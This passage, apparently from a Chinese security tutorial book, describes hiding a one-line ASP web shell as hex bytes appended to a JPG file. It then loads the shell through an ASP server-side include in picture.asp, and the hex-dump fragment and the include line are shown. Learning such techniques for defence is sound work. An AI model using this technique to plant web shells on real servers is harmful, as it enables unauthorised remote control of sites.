 00013f0h: 20 72 65 71 75 65 73 74 28 22 23 22 29 25 3E ; request("#")%>
图 7-57 将一句话木马转换成十六进制并粘贴到 JPG 文件末尾
然后我们将此 JPG 文件保存为 add.jpg 后新建一个 ASP 文件命名为 picture.asp，并在其中
加入以下代码：
<!--#include file="add.JPG"-->